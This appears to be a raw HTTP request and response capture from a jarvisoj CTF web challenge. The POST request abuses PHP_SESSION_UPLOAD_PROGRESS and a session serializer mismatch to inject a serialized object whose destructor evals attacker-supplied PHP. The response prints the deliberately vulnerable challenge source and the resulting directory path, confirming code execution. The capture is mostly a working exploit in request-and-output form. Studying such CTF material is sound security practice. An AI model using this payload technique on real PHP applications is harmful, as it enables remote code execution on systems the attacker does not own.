 Raw Params Headers Hex
POST / HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=jo6l1dn19u27pbb50gjl2pu5m1
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------24647154714808
Content-Length: 383
-----------------------------24647154714808
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
2333
-----------------------------24647154714808
Content-Disposition: form-data; name="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:27:\"print_r(dirname(__FILE__));\";}";
filename="123"
Content-Type: application/octet-stream
-----------------------------24647154714808--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Jan 2020 13:12:36 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2510
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color: #0000BB">ini_set</span><span
style="color: #007700">(</span><span style="color: #DD0000">'session.serialize_handler'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span style="color: #0000BB">OowoO<br /></span><span
style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>/opt/lampp/htdocs